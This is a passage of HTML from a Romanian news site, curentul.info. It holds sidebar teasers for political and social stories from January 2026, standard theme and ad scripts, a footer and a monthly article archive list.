                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_697789f51bb97_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697789f51bcd9_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697789f51bcd9" ><script>var block_td_uid_16_697789f51bcd9 = new tdBlock();
block_td_uid_16_697789f51bcd9.id = "td_uid_16_697789f51bcd9";
block_td_uid_16_697789f51bcd9.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697789f51bcd9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697789f51bcd9_rand","tdc_css_class_style":"td_uid_16_697789f51bcd9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697789f51bcd9.td_column_number = "1";
block_td_uid_16_697789f51bcd9.block_type = "td_block_11";
block_td_uid_16_697789f51bcd9.post_count = "1";
block_td_uid_16_697789f51bcd9.found_posts = "1";
block_td_uid_16_697789f51bcd9.header_color = "#";
block_td_uid_16_697789f51bcd9.ajax_pagination_infinite_stop = "";
block_td_uid_16_697789f51bcd9.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697789f51bcd9);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697789f51bcd9 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697789f521f36_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#0c7f696f7e69786d7e656d784c6f797e69627879602265626a63"><span class="__cf_email__" data-cfemail="2c5f494f5e49584d5e454d586c4f595e49425859400245424a43">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#acdfc9cfdec9d8cddec5cdd8eccfd9dec9c2d8d9c082c5c2cac3"><span class="__cf_email__" data-cfemail="ed9e888e9f88998c9f848c99ad8e989f8883999881c384838b82">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697789f522578_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697789f522578" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697789f522578 = new tdBlock();
block_td_uid_19_697789f522578.id = "td_uid_19_697789f522578";
block_td_uid_19_697789f522578.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697789f522578_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697789f522578_rand","tdc_css_class_style":"td_uid_19_697789f522578_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697789f522578.td_column_number = "1";
block_td_uid_19_697789f522578.block_type = "td_block_7";
block_td_uid_19_697789f522578.post_count = "3";
block_td_uid_19_697789f522578.found_posts = "11";
block_td_uid_19_697789f522578.header_color = "#";
block_td_uid_19_697789f522578.ajax_pagination_infinite_stop = "";
block_td_uid_19_697789f522578.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_697789f522578);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697789f522578 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(42)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
